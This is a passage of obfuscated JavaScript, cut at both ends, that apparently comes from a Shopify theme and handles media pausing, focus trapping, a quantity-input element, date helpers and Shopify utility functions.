_0x2dbf34+_0x2dc22b},_0xbb1da4[_0x241da2(3022,2087,1173,3291)]='{"event":"'+_0x241da2(222,1139,1750,458)+_0x49e5b2(703,381,171,264),_0xbb1da4.YWAiL="pauseVideo",_0xbb1da4[_0x241da2(4689,3366,2633,4064)]='","args":""}',_0xbb1da4[_0x241da2(980,1767,2183,737)]=function(_0x41d8f2,_0x3147c4){return _0x41d8f2===_0x3147c4},_0xbb1da4[_0x49e5b2(1793,1745,2822,2276)]=_0x241da2(712,1569,1707,942),_0xbb1da4[_0x241da2(3270,2956,2206,3397)]=_0x49e5b2(3529,3492,1120,2385),_0xbb1da4[_0x49e5b2(463,1080,-423,-282)]=_0x241da2(-27,1280,1234,-22)+_0x241da2(3803,3312,2900,2910),_0xbb1da4[_0x241da2(2653,1655,600,1190)]=_0x241da2(3450,3356,4317,3266)+_0x241da2(1284,2306,1215,1570);function _0x49e5b2(_0x4c4cdc,_0x398c6b,_0xa43733,_0x42e2bc){return _0x2cc95f(_0x4c4cdc-120,_0xa43733,_0x42e2bc- -837,_0x42e2bc-346)}_0xbb1da4[_0x49e5b2(582,-188,1766,496)]=_0x49e5b2(-1040,-368,189,296),_0xbb1da4.pJrFn=_0x241da2(1625,1640,946,1142),_0xbb1da4[_0x241da2(3138,3002,1895,2231)]=_0x241da2(2055,3013,2188,3791)+"e";function _0x241da2(_0x42bf61,_0x12d953,_0x309b89,_0x605eb1){return _0x519bf4(_0x309b89,_0x12d953-157,_0x309b89-169,_0x605eb1-86)}_0xbb1da4[_0x241da2(3608,3558,4907,3010)]=_0x241da2(2363,2900,4294,2583)+_0x49e5b2(-1031,-1404,36,-187);const _0x19e24a=_0xbb1da4;document[_0x49e5b2(1996,643,346,1470)+"torAll"](_0x19e24a.mMVlz)[_0x49e5b2(1075,1380,114,1038)](_0x43e269=>{function _0x529659(_0x3a3427,_0x35da70,_0x350c05,_0x51a4b3){return _0x49e5b2(_0x3a3427-194,_0x35da70-285,_0x51a4b3,_0x35da70-1339)}function _0x198834(_0x4b21fc,_0x320056,_0x462779,_0x29d5a1){return _0x49e5b2(_0x4b21fc-210,_0x320056-132,_0x462779,_0x4b21fc-1183)}_0x43e269[_0x529659(1482,1587,707,637)+_0x529659(373,1220,814,1359)][_0x198834(2187,3210,1646,2116)+"e"](_0x19e24a[_0x198834(864,848,385,2046)](_0x19e24a[_0x198834(1877,623,1503,1845)],_0x19e24a[_0x529659(3808,3461,3857,2612)])+_0x19e24a[_0x198834(3156,4292,3132,2733)],"*")}),document[_0x49e5b2(1327,968,1333,1470)+_0x49e5b2(1399,1324,-431,503)](".js-vimeo")[_0x49e5b2(2050,2302,2417,1038)](_0x265851=>{function _0x7de34f(_0x14f549,_0xf94cae,_0x16cf16,_0x6aea31){return _0x241da2(_0x14f549-389,_0xf94cae-306,_0x14f549,_0x6aea31-375)}function _0x697733(_0x25d96c,_0x3df8ea,_0x48aebf,_0x2765bd){return _0x241da2(_0x25d96c-330,_0x48aebf-216,_0x2765bd,_0x2765bd-311)}_0x19e24a[_0x697733(2553,651,1983,1599)](_0x19e24a[_0x697733(4817,5142,3885,2496)],_0x19e24a.feMvl)?_0x1a9e54[_0xe0592]=_0x7ce010[_0x397ca2][_0x697733(3309,1152,2577,1437)](_0x482925=>_0x482925!==_0x2e210a):_0x265851[_0x697733(2386,1355,1857,1058)+_0x697733(1675,2240,1490,1881)][_0x7de34f(1597,2703,2087,2404)+"e"](_0x19e24a[_0x697733(2206,955,1327,2685)],"*")}),document.querySelectorAll(_0x49e5b2(621,-531,1529,171)+_0x241da2(1956,3327,4341,2666)+_0x49e5b2(1354,3262,1478,2161))[_0x241da2(2533,2431,2303,1420)](_0x59b422=>_0x59b422[_0x49e5b2(2471,1271,1773,1990)]()),document[_0x241da2(4280,2863,2415,1558)+_0x241da2(651,1896,529,3238)](_0x19e24a.iRChL).forEach(_0x181a1c=>{function _0x4bc533(_0x1097e9,_0x51b70a,_0x217c73,_0x36d95d){return _0x49e5b2(_0x1097e9-210,_0x51b70a-449,_0x217c73,_0x51b70a-486)}function _0x8d30c2(_0x58a963,_0x435896,_0x6c63fa,_0x3445f9){return _0x49e5b2(_0x58a963-168,_0x435896-204,_0x6c63fa,_0x58a963-682)}_0x19e24a[_0x8d30c2(1056,1963,1064,-216)](_0x19e24a[_0x4bc533(970,982,48,432)],_0x19e24a[_0x4bc533(-133,1065,2161,1675)])?_0x350801[_0x4bc533(365,1584,2197,420)+"te"](_0x19e24a.IhbuP,_0x39fbb7[_0x4bc533(3549,2536,2422,1434)+_0x8d30c2(2279,3279,3552,3298)].id):_0x181a1c[_0x8d30c2(2792,3082,3373,2718)+"rUI"]&&_0x181a1c[_0x8d30c2(2792,2926,2881,2670)+_0x4bc533(3757,2931,1753,2712)][_0x4bc533(1345,2476,3275,3062)]()})}function removeTrapFocus(_0x243f86=null){const _0x524fcd={};_0x524fcd[_0x4c5254(1432,110,942,1156)]=_0x16ee1c(3295,1796,986,2099);const _0x5d53ca=_0x524fcd;document[_0x16ee1c(1741,988,1676,1092)+"tListener"](_0x16ee1c(272,2601,366,1583),trapFocusHandlers[_0x16ee1c(1332,1040,1764,1583)]),document[_0x4c5254(549,599,2798,1696)+"tListener"](_0x5d53ca[_0x16ee1c(-171,1900,503,552)],trapFocusHandlers[_0x16ee1c(2527,1098,1016,2099)]),document[_0x16ee1c(604,1906,867,1092)+_0x4c5254(2476,1966,3680,2711)](_0x4c5254(2084,1772,2132,2030),trapFocusHandlers.keydown);function _0x4c5254(_0x411aba,_0x42376f,_0x565a9d,_0x3885e9){return _0x519bf4(_0x42376f,_0x3885e9- -206,_0x565a9d-74,_0x3885e9-150)}function _0x16ee1c(_0x3ddcf3,_0x43834d,_0x491655,_0x3ac313){return _0x519bf4(_0x43834d,_0x3ac313- -810,_0x491655-124,_0x3ac313-19)}_0x243f86&&_0x243f86[_0x4c5254(845,2884,3322,2265)]()}function onKeyUpEscape(_0x122f43){function _0x1112bf(_0x5bea9d,_0xfaf37c,_0x373ec8,_0x27cbb2){return _0x2cc95f(_0x5bea9d-126,_0x27cbb2,_0x373ec8- -927,_0x27cbb2-309)}function _0x38284f(_0x986314,_0x21987b,_0x2b908a,_0x35ae66){return _0x2cc95f(_0x986314-394,_0x35ae66,_0x2b908a-546,_0x35ae66-226)}const _0x33f57c={};_0x33f57c[_0x1112bf(2803,1141,2013,657)]=function(_0x41cde5,_0xd35f36){return _0x41cde5!==_0xd35f36},_0x33f57c.SFKHR=_0x1112bf(94,1177,-87,-1350)+_0x1112bf(-650,421,651,1679),_0x33f57c[_0x1112bf(1451,2103,2347,2536)]=_0x1112bf(3269,669,1939,2859),_0x33f57c[_0x1112bf(1614,2682,1370,677)]=_0x38284f(1760,1617,1424,2040)+_0x1112bf(-1580,300,-267,345);const _0x133322=_0x33f57c;if(_0x133322.QxDei(_0x122f43[_0x38284f(3214,5078,3776,4567)].toUpperCase(),_0x1112bf(1378,2204,978,160)))return;const _0x3ab11a=_0x122f43[_0x38284f(3359,1927,2616,2695)][_0x38284f(2180,3237,2653,2658)](_0x133322[_0x38284f(2215,986,1648,2619)]);if(!_0x3ab11a)return;const _0x4bbb7e=_0x3ab11a["querySelec"+_0x1112bf(2025,2464,1137,1274)](_0x38284f(1639,1323,2017,2206));_0x3ab11a[_0x38284f(3758,3033,3633,2885)+_0x38284f(2586,3207,1822,2735)](_0x133322[_0x38284f(5051,4944,3820,2539)]),_0x4bbb7e[_0x1112bf(1603,171,1008,2095)+"te"](_0x133322.Nifvu,!1),_0x4bbb7e[_0x38284f(1677,2554,2618,2603)]()}class QuantityInput extends HTMLElement{constructor(){function _0x5df34b(_0x2c66a3,_0x4c8f3b,_0x154899,_0x257c83){return _0x519bf4(_0x4c8f3b,_0x154899- -3,_0x154899-435,_0x257c83-398)}const _0xd30414={};_0xd30414[_0x25dca6(2731,1924,2820,3520)]="0|2|1|5|4|3",_0xd30414[_0x5df34b(2376,1259,1203,2393)]=_0x25dca6(1808,1907,2667,1701),_0xd30414[_0x5df34b(4842,2992,3621,3491)]="button";const _0x2fdaa9=_0xd30414,_0x1558fe=_0x2fdaa9[_0x25dca6(2731,2689,1794,3311)][_0x5df34b(1700,1844,1636,1585)]("|");let _0x5b466f=0;function _0x25dca6(_0x1ad19b,_0x45e3f8,_0x3001fc,_0x4ee6f0){return _0x519bf4(_0x45e3f8,_0x1ad19b- -488,_0x3001fc-162,_0x4ee6f0-140)}for(;;){switch(_0x1558fe[_0x5b466f++]){case"0":super();continue;case"1":const _0x1d8908={};_0x1d8908[_0x5df34b(2170,4025,2639,2641)]=!0,this[_0x25dca6(2152,3372,1156,1228)+"t"]=new Event("change",_0x1d8908);continue;case"2":this.input=this["querySelec"+_0x25dca6(1975,561,840,2703)](_0x2fdaa9[_0x25dca6(718,2088,-5,-106)]);continue;case"3":this[_0x25dca6(2218,3627,2110,3338)+"torAll"](_0x2fdaa9[_0x25dca6(3136,3556,4281,2463)])[_0x25dca6(1786,2885,1115,993)](_0x3feaa2=>_0x3feaa2.addEventListener(_0x5df34b(1433,2556,1314,1402),this[_0x5df34b(1758,3137,1849,449)+"ick"][_0x25dca6(2089,1928,1988,1744)](this)));continue;case"4":this.input[_0x25dca6(2812,3704,3178,3451)+_0x5df34b(2874,265,1594,2108)]("change",this["onInputCha"+_0x25dca6(1137,1163,446,1068)][_0x25dca6(2089,1957,3267,1254)](this));continue;case"5":this[_0x25dca6(2804,2895,3395,2191)+_0x25dca6(1391,215,901,1990)]=document[_0x5df34b(2485,1686,1825,2705)+"ById"](_0x25dca6(1440,2671,1452,100)+_0x25dca6(1678,1330,1058,1360)+this[_0x25dca6(1092,1931,2200,857)].section);continue}break}}[_0x2cc95f(1580,1547,2536,3177)+_0x519bf4(3906,3380,2202,3668)+_0x519bf4(2616,1279,887,594)]=void 0;[_0x519bf4(3948,3183,4138,2839)+"allback"](){const _0x3c18b0={ruDZf:function(_0x2d5e36,_0x2bb08e,_0xfeb5e7){return _0x2d5e36(_0x2bb08e,_0xfeb5e7)}};function _0x3a4fd8(_0x406793,_0x106b82,_0x56ae7f,_0x20aaf2){return _0x519bf4(_0x20aaf2,_0x106b82- -105,_0x56ae7f-352,_0x20aaf2-381)}this[_0xe381a4(1223,680,1934,-696)+_0x3a4fd8(1687,3043,3621,2708)]();function _0xe381a4(_0x4580b9,_0x3311a6,_0x5f0c2f,_0x5c633e){return _0x519bf4(_0x5c633e,_0x3311a6- -1057,_0x5f0c2f-305,_0x5c633e-381)}this["quantityUp"+_0x3a4fd8(4091,3275,4587,2060)+_0xe381a4(-336,222,319,845)]=_0x3c18b0[_0x3a4fd8(2242,1837,1630,758)](subscribe,PUB_SUB_EVENTS[_0xe381a4(2915,1878,2281,2534)+_0xe381a4(-890,423,933,719)],this[_0x3a4fd8(1057,1632,460,310)+_0x3a4fd8(1854,3043,4427,2779)][_0xe381a4(2434,1520,1616,1427)](this))}[_0x519bf4(272,1253,-32,1648)+_0x519bf4(2013,921,2144,271)](){function _0x30189c(_0xf69879,_0xa945ce,_0x328638,_0x5b4fb0){return _0x519bf4(_0x328638,_0xf69879- -449,_0x328638-55,_0x5b4fb0-173)}function _0x4e98b7(_0x49d84a,_0x1f0fa4,_0x1731f2,_0x4ba132){return _0x519bf4(_0x1731f2,_0x49d84a- -312,_0x1731f2-96,_0x4ba132-222)}this[_0x30189c(2486,3125,1169,2884)+_0x30189c(2931,1579,2289,3304)+_0x30189c(830,245,532,-9)]&&this.quantityUpdateUnsubscriber()}[_0x519bf4(531,1314,369,1132)+_0x2cc95f(1603,720,1226,56)](_0x12c314){function _0x5e2073(_0x14ad17,_0x48d062,_0x589d57,_0xfc40c6){return _0x2cc95f(_0x14ad17-407,_0x589d57,_0x48d062-671,_0xfc40c6-207)}this[_0x5e2073(2219,2009,3437,2705)+"yRules"]()}[_0x2cc95f(1341,388,1453,555)+_0x519bf4(4084,2821,3423,1817)](_0x199133){const _0x3b2408={};function _0x4dfedd(_0x24195f,_0x549459,_0x56ddfc,_0x15dff4){return _0x2cc95f(_0x24195f-36,_0x56ddfc,_0x15dff4-24,_0x15dff4-223)}_0x3b2408[_0x574936(653,481,-610,-715)]=function(_0x36497e,_0x11e793){return _0x36497e===_0x11e793},_0x3b2408.AKYWs=_0x4dfedd(-606,911,1678,530);const _0x29a93b=_0x3b2408;function _0x574936(_0x358007,_0x5c5932,_0x2ac35a,_0x2d2ce6){return _0x519bf4(_0x2ac35a,_0x358007- -1225,_0x2ac35a-125,_0x2d2ce6-448)}_0x199133[_0x574936(1661,2156,3049,1131)+_0x574936(472,1887,1438,-827)]();const _0x16df65=this.input.value;_0x29a93b.KCuNj(_0x199133[_0x574936(1244,170,2657,550)][_0x574936(1955,3247,1187,2244)],_0x29a93b[_0x574936(1269,1867,2690,962)])?this.input[_0x574936(99,1005,237,218)]():this.input[_0x574936(1304,1392,131,1615)](),_0x16df65!==this.input[_0x4dfedd(1209,607,194,824)]&&this.input["dispatchEv"+_0x574936(2433,1957,1268,3047)](this[_0x574936(1415,1165,1010,2402)+"t"])}validateQtyRules(){function _0x162f55(_0x468393,_0x373059,_0x2794fc,_0x1a767b){return _0x519bf4(_0x2794fc,_0x468393- -1327,_0x2794fc-265,_0x1a767b-383)}const _0x17f323={cmTnB:_0x16c7f4(2377,1331,2412,3449)+_0x16c7f4(362,673,1615,1113)+_0x16c7f4(607,829,1459,367),rtMMz:function(_0x569a2e,_0x5880b6){return _0x569a2e==_0x5880b6},MAXjA:_0x16c7f4(1069,165,437,1565),XwtNQ:_0x162f55(2098,1083,1584,1024)+"elect",TZBIH:_0x162f55(1445,576,1457,2355)+_0x162f55(1776,2853,2992,1617)+_0x16c7f4(2461,1608,2483,1426),NFcGY:".product-form__input",ZVGjK:function(_0x521120,_0x20513f){return _0x521120(_0x20513f)},dlKXt:function(_0x1963a8,_0x3bc9ca){return _0x1963a8!==_0x3bc9ca},OVbFl:_0x16c7f4(207,812,244,-1168),CPWuL:"UKPVs",DMUFB:function(_0x2c0550,_0x21969f){return _0x2c0550(_0x21969f)},enCou:_0x162f55(1994,1085,1909,746)+_0x16c7f4(594,423,236,1570)+_0x162f55(1749,1048,2402,1985)+"]",BYfNS:function(_0x31744e,_0x399465){return _0x31744e<=_0x399465},erLmS:_0x162f55(1994,2763,2534,1120)+_0x162f55(302,1635,1495,1176)+_0x16c7f4(338,1540,-785,1406),iVpvo:"disabled"},_0x4619a6=_0x17f323[_0x16c7f4(365,10,991,1689)](parseInt,this[_0x162f55(969,585,2368,1369)][_0x162f55(-128,-1096,299,589)]);function _0x16c7f4(_0x26af41,_0x3143a1,_0x179628,_0x5ee421){return _0x2cc95f(_0x26af41-439,_0x3143a1,_0x26af41- -636,_0x5ee421-356)}if(this[_0x16c7f4(1261,2526,348,694)][_0x16c7f4(-12,998,507,193)])if(_0x17f323[_0x16c7f4(1104,2510,-70,4)](_0x17f323.OVbFl,_0x17f323[_0x162f55(1627,2970,2592,789)])){const _0x32b596=_0x17f323[_0x162f55(9,-408,-98,-742)](parseInt,this.input[_0x16c7f4(-12,330,-1170,-1381)]);this[_0x16c7f4(1671,1130,2978,479)+_0x16c7f4(1428,128,2848,2488)](_0x17f323[_0x162f55(185,-1174,-312,915)])[_0x162f55(349,1059,-691,1015)][_0x162f55(-28,461,-354,-1216)](_0x162f55(1866,2320,1572,1324),_0x17f323.BYfNS(_0x4619a6,_0x32b596))}else{const _0x4f24a1=[];this["querySelec"+_0x162f55(412,-753,-880,947)](_0x17f323[_0x16c7f4(2045,1311,2854,2424)])[_0x162f55(947,453,2086,334)](_0x58916c=>{function _0x49a117(_0x18167c,_0x272a67,_0x3d32f1,_0x5d0bde){return _0x162f55(_0x18167c- -153,_0x272a67-180,_0x5d0bde,_0x5d0bde-108)}let _0x35cf18;const _0x2974fa=_0x58916c["querySelec"+_0x49a117(983,-215,1858,-25)](_0x17f323[_0x49a117(1689,1677,1173,2544)]).dataset.type;_0x2974fa==_0x49a117(1124,2017,603,752)||_0x17f323.rtMMz(_0x2974fa,_0x17f323[_0x30683f(2342,2132,1716,2838)])?_0x35cf18=_0x58916c[_0x49a117(1226,1644,1112,2121)+_0x30683f(2641,2217,2467,1600)](_0x17f323.XwtNQ)[_0x30683f(1377,1599,1851,1778)]:_0x35cf18=_0x58916c[_0x30683f(2884,3851,4208,2094)+"tor"](_0x17f323[_0x30683f(1562,1890,2892,1453)])[_0x49a117(-281,-748,860,-1031)];function _0x30683f(_0x165811,_0x2a218d,_0x4be16d,_0x524769){return _0x162f55(_0x165811-1505,_0x2a218d-170,_0x2a218d,_0x524769-227)}_0x4f24a1[_0x30683f(3191,3519,3484,3444)](_0x35cf18)}),this[_0x16c7f4(687,61,-112,-324)]=_0x4f24a1}if(this[_0x162f55(969,2143,884,648)][_0x162f55(694,345,208,1084)]){const _0xda0653=_0x17f323[_0x162f55(73,-669,-207,-774)](parseInt,this[_0x162f55(969,2081,-263,-138)].max);this[_0x162f55(1379,2196,179,2617)+"tor"](_0x17f323[_0x162f55(2275,2257,866,1865)])[_0x162f55(349,1372,1069,155)][_0x162f55(-28,-1027,44,-1163)](_0x17f323[_0x162f55(2016,2692,1012,3217)],_0x4619a6>=_0xda0653)}this[_0x162f55(1965,2466,1440,2088)+_0x162f55(552,-234,1454,630)]&&this[_0x162f55(1965,1151,643,2298)+"fts"].unlockGifts&&this[_0x162f55(1965,1424,3325,784)+_0x16c7f4(844,-234,2023,-312)].unlockGifts(_0x4619a6)}}customElements[_0x519bf4(4173,3457,4827,4118)](_0x519bf4(2115,1966,1883,1272)+_0x519bf4(2270,2690,4028,3613),QuantityInput);function debounce(_0x30bced,_0xc1938d){const _0x2bbe41={wkYBx:function(_0x2346a2,_0x590de1,_0x3946a0){return _0x2346a2(_0x590de1,_0x3946a0)}};let _0x59a7b7;return(..._0x3b9440)=>{clearTimeout(_0x59a7b7);function _0x18c5ae(_0x353bfa,_0x28f26e,_0x2c348d,_0x1adf94){return _0x462e(_0x28f26e- -453,_0x2c348d)}_0x59a7b7=_0x2bbe41[_0x18c5ae(2836,2057,2459,1759)](setTimeout,()=>_0x30bced.apply(this,_0x3b9440),_0xc1938d)}}function fetchConfig(_0x57e498=_0x2cc95f(2013,2084,2507,2688)){function _0x3b99fd(_0x2209f6,_0x44aaae,_0x35b5c3,_0x2e256f){return _0x519bf4(_0x35b5c3,_0x44aaae-82,_0x35b5c3-189,_0x2e256f-346)}const _0x4e8393={};_0x4e8393.zsDzg=_0x3b99fd(4139,2973,2365,2592)+"n/json";const _0x277309=_0x4e8393,_0x2ba43b={};_0x2ba43b[_0x5293d7(1227,-284,545,710)+"pe"]=_0x277309.zsDzg,_0x2ba43b[_0x5293d7(1775,3017,2993,2864)]=_0x3b99fd(3938,2973,2777,3707)+"n/"+_0x57e498;function _0x5293d7(_0x2593a8,_0x332991,_0x1a05fa,_0x536abc){return _0x519bf4(_0x536abc,_0x1a05fa- -602,_0x1a05fa-98,_0x536abc-254)}const _0x34ec1d={};return _0x34ec1d[_0x3b99fd(77,972,2129,1619)]=_0x5293d7(-761,436,513,1268),_0x34ec1d[_0x5293d7(1842,1469,2882,3041)]=_0x2ba43b,_0x34ec1d}function addDays(_0xe0a610,_0x14a551){var _0x40ee07=new Date(_0xe0a610);function _0x55e2a9(_0x46c573,_0xd38dbc,_0xcabce,_0x158e91){return _0x2cc95f(_0x46c573-223,_0x46c573,_0xcabce- -1108,_0x158e91-376)}_0x40ee07[_0x29714a(3700,2728,2386,2701)](_0x40ee07[_0x55e2a9(1198,2646,2148,2042)]()+_0x14a551);function _0x29714a(_0x5152de,_0x300fe4,_0x48a8f5,_0x11ed24){return _0x2cc95f(_0x5152de-238,_0x11ed24,_0x48a8f5-631,_0x11ed24-450)}return _0x40ee07}function formatDates(_0x14f8b6,_0x3a57b1,_0x1464ac=1905+-3*626){const _0x46f740={};_0x46f740.uKwEJ=function(_0x28d076,_0x10caf6){return _0x28d076||_0x10caf6},_0x46f740[_0x353474(3066,3659,3185,2815)]=function(_0x339dfd,_0x202aa3){return _0x339dfd+_0x202aa3},_0x46f740[_0x353474(2312,1386,3339,2044)]=_0x325ae4(2402,3576,1452,3183),_0x46f740[_0x353474(4215,2007,2033,2926)]=function(_0x506c1f,_0x26bfd6){return _0x506c1f-_0x26bfd6},_0x46f740.jFiUD=function(_0x6ad4ab,_0x2601a3){return _0x6ad4ab*_0x2601a3};const _0x43a2d1=_0x46f740;if(_0x43a2d1.uKwEJ(!_0x14f8b6,!_0x3a57b1))return;const _0x3de8ca=new Date(_0x43a2d1[_0x353474(1938,3394,2212,2815)](_0x3a57b1,_0x43a2d1.FzIsN)),_0x17cb9d=_0x3de8ca[_0x353474(479,1475,2379,1120)+"r"]();function _0x325ae4(_0x2becfa,_0x4688b0,_0x1e9907,_0x1c9014){return _0x2cc95f(_0x2becfa-34,_0x4688b0,_0x2becfa- -573,_0x1c9014-366)}const _0x50a271=_0x3de8ca[_0x353474(1859,1856,1611,2889)](),_0x1bedb3=_0x3de8ca[_0x353474(4307,4402,4461,3298)](),_0x331566=new Date(_0x17cb9d,_0x50a271,_0x1bedb3),_0x11f22b=_0x43a2d1[_0x353474(3664,2039,3574,2926)](_0x14f8b6,_0x331566);function _0x353474(_0x5aa852,_0x346c55,_0xf8c913,_0x98ac9){return _0x2cc95f(_0x5aa852-387,_0x346c55,_0x98ac9-42,_0x98ac9-383)}return Math[_0x325ae4(-26,906,74,141)](_0x11f22b/(_0x43a2d1.jFiUD(-7*706+8183+-2241,3600)*(-555+579*1)))<=_0x1464ac}function checkDateValidity(_0xc919f2){const _0x123523={};function _0x482992(_0x4165d7,_0x49fad4,_0x2237d2,_0x2c1f81){return _0x2cc95f(_0x4165d7-283,_0x49fad4,_0x2237d2- -250,_0x2c1f81-331)}_0x123523[_0x26fd3a(2173,3474,977,1502)]=_0x26fd3a(3036,1786,1867,4038)+"T00:00:00Z";const _0x4a88dc=_0x123523,_0x524136=new Date(_0xc919f2);function _0x26fd3a(_0x32b81a,_0x35e9ea,_0x3bbd5d,_0x54d136){return _0x2cc95f(_0x32b81a-432,_0x35e9ea,_0x32b81a-776,_0x54d136-342)}const _0x1e16d4=new Date(_0x4a88dc[_0x482992(1575,360,1147,1896)]);return Math[_0x26fd3a(3310,3349,3111,3193)](_0x524136.getDate()-_0x1e16d4[_0x482992(2160,3538,3006,2313)]())%5===0}typeof window.Shopify==_0x519bf4(401,835,1253,246)&&(window[_0x519bf4(2443,3590,2914,3892)]={}),Shopify[_0x519bf4(2519,2577,1407,3662)]=function(_0x2c4ac6,_0x46b307){function _0x14b816(_0x16fffa,_0x4d46cf,_0x22c7b8,_0x19ac0c){return _0x519bf4(_0x16fffa,_0x4d46cf-328,_0x22c7b8-445,_0x19ac0c-117)}function _0x3db4f9(_0xcea15a,_0x1ed4e9,_0x2294c5,_0x46ec07){return _0x519bf4(_0xcea15a,_0x46ec07- -869,_0x2294c5-355,_0x46ec07-284)}const _0x4173e5={};_0x4173e5[_0x3db4f9(1509,-1067,1020,353)]=function(_0x217298,_0x426f09){return _0x217298!==_0x426f09},_0x4173e5[_0x3db4f9(415,316,90,495)]=function(_0x5dd509,_0x5b5d07){return _0x5dd509===_0x5b5d07},_0x4173e5[_0x14b816(2706,2235,2309,2797)]=function(_0xbbaff6,_0x13c9ac){return _0xbbaff6===_0x13c9ac},_0x4173e5.MvlAs=_0x14b816(3358,2433,1102,1608),_0x4173e5[_0x3db4f9(3124,2919,1249,2183)]="NGWXo";const _0x450182=_0x4173e5;return function(){const _0x4e2ebb={vxWCW:function(_0xd3e8a2,_0xf087d9){function _0xcc0634(_0x36aa9a,_0x27361a,_0x3d2789,_0x5c2122){return _0x462e(_0x27361a- -780,_0x36aa9a)}return _0x450182[_0xcc0634(100,-75,316,865)](_0xd3e8a2,_0xf087d9)},SXnBz:_0x39d6c5(1468,1818,943,104),czILo:function(_0x2756f8,_0x23d752){function _0x233ac2(_0x216f5f,_0x54bac5,_0x41426c,_0x68435b){return _0x39d6c5(_0x216f5f-72,_0x54bac5-5,_0x216f5f- -311,_0x41426c)}return _0x450182[_0x233ac2(135,-635,1187,1346)](_0x2756f8,_0x23d752)},AcIal:function(_0x49572c,_0x31a094){function _0x58aef7(_0x5a0153,_0x2ff13e,_0x3403f0,_0x2e0d40){return _0x39d6c5(_0x5a0153-24,_0x2ff13e-362,_0x5a0153-240,_0x2e0d40)}return _0x450182[_0x58aef7(686,962,1892,-242)](_0x49572c,_0x31a094)}};function _0x22c5fb(_0x5dd970,_0x5adb92,_0xb8929e,_0x116ee2){return _0x3db4f9(_0xb8929e,_0x5adb92-120,_0xb8929e-130,_0x116ee2- -499)}function _0x39d6c5(_0x67cad3,_0x443bd1,_0x4a3f39,_0xcf7cd6){return _0x14b816(_0xcf7cd6,_0x4a3f39- -1246,_0x4a3f39-217,_0xcf7cd6-414)}if(_0x450182.wQJWG(_0x450182[_0x39d6c5(99,689,529,-209)],_0x450182[_0x39d6c5(1749,1601,2134,1288)])){if(_0x4e2ebb[_0x39d6c5(-257,1519,291,1047)](_0x28ac5b[_0x22c5fb(1719,3627,2663,2261)].toUpperCase(),_0x4e2ebb[_0x39d6c5(3176,1198,2054,1735)]))return;_0xbcacfb[_0x22c5fb(1284,1726,1592,1101)]===_0x9c819d&&!_0x4d73ec[_0x22c5fb(304,-1005,741,138)]&&(_0x2804f0[_0x22c5fb(286,980,1710,1518)+_0x39d6c5(2016,-364,779,-355)](),_0x3f28f9[_0x22c5fb(2244,1711,192,1103)]()),(_0x4e2ebb[_0x39d6c5(2277,652,1703,2507)](_0x431eda[_0x39d6c5(1367,653,1551,2499)],_0x35a391)||_0x4e2ebb[_0x22c5fb(1552,-627,-879,238)](_0x11b96a[_0x22c5fb(-30,2333,-155,1101)],_0x11cb29))&&_0xada3.shiftKey&&(_0x23a216[_0x22c5fb(1489,1521,104,1518)+_0x22c5fb(217,-574,590,329)](),_0x24f4f3[_0x39d6c5(741,2145,1553,477)]())}else return _0x2c4ac6[_0x22c5fb(2287,2802,2696,1893)](_0x46b307,arguments)}},Shopify["setSelecto"+_0x519bf4(2561,2732,2852,3922)]=function(_0x790857,_0x496c67){function _0x329b81(_0x48e854,_0xcea01d,_0x24b335,_0x2f8515){return _0x2cc95f(_0x48e854-135,_0x24b335,_0x2f8515- -674,_0x2f8515-275)}function _0x4a627a(_0x2b4481,_0x5824a8,_0x4f1f6e,_0x1cc5e5){return _0x519bf4(_0x5824a8,_0x2b4481- -493,_0x4f1f6e-323,_0x1cc5e5-212)}const _0x34c6e7={};_0x34c6e7[_0x329b81(-266,403,687,-85)]=function(_0x41e19e,_0x3b7b41){return _0x41e19e<_0x3b7b41},_0x34c6e7[_0x4a627a(2158,2929,2794,2454)]=function(_0x2c0221,_0x3b642e){return _0x2c0221==_0x3b642e},_0x34c6e7[_0x4a627a(2449,2147,1429,2290)]=function(_0x196345,_0x13564c){return _0x196345==_0x13564c};const _0x4c45ca=_0x34c6e7;for(var _0x4364b0=6280+5*-1256,_0x50eea6=_0x790857[_0x329b81(-382,-10,-414,649)][_0x4a627a(426,966,26,174)];_0x4c45ca[_0x329b81(-1187,428,1163,-85)](_0x4364b0,_0x50eea6);_0x4364b0++){var _0x3a57d0=_0x790857[_0x329b81(-303,1281,199,649)][_0x4364b0];if(_0x4c45ca[_0x329b81(878,214,1371,1578)](_0x496c67,_0x3a57d0.value)||_0x4c45ca[_0x4a627a(2449,1396,3320,3715)](_0x496c67,_0x3a57d0[_0x4a627a(2921,2759,3384,4295)]))return _0x790857[_0x329b81(-417,-188,72,975)+_0x329b81(1187,1216,-485,30)]=_0x4364b0,_0x4364b0}},Shopify[_0x2cc95f(1560,2221,2984,2531)+"r"]=function(_0x415359,_0x4d1284,_0xba066d){function _0x2d7954(_0x68cab8,_0xf732c6,_0xedb95b,_0x394615){return _0x519bf4(_0xedb95b,_0xf732c6- -1501,_0xedb95b-158,_0x394615-176)}function _0x40ae56(_0x3deeed,_0x268d7c,_0x5ab661,_0x61a2dc){return _0x2cc95f(_0x3deeed-103,_0x268d7c,_0x61a2dc- -28,_0x61a2dc-118)}_0x415359[_0x40ae56(2367,2142,3005,2873)+"stener"]?_0x415359[_0x40ae56(1668,3028,3135,2873)+"stener"](_0x4d1284,_0xba066d,!1):_0x415359[_0x2d7954(-1216,-443,-1479,-38)+"t"]("on"+_0x4d1284,_0xba066d)},Shopify.postLink=function(_0x44042d,_0x15e002){const _0x31ebff={};_0x31ebff[_0x25b2b6(862,1646,350,1546)]=function(_0x162afe,_0x3f1e48){return _0x162afe||_0x3f1e48},_0x31ebff[_0x25b2b6(1547,4092,1862,2881)]="method",_0x31ebff[_0x48d2c8(-552,865,2264,-85)]=_0x48d2c8(-1490,-152,-961,-868),_0x31ebff[_0x25b2b6(3406,2005,4002,3244)]=_0x25b2b6(1808,1272,578,848),_0x31ebff[_0x48d2c8(1128,918,-397,1604)]=_0x25b2b6(2268,2196,3064,1813),_0x31ebff[_0x25b2b6(2990,2719,2970,2839)]=_0x25b2b6(2528,1178,806,1155),_0x31ebff.TgMZT=function(_0x5c059f,_0x44cded){return _0x5c059f!==_0x44cded},_0x31ebff.POHwD=_0x48d2c8(387,1510,729,680);function _0x25b2b6(_0x4380dc,_0x4b67d3,_0x5a64a5,_0x1faf37){return 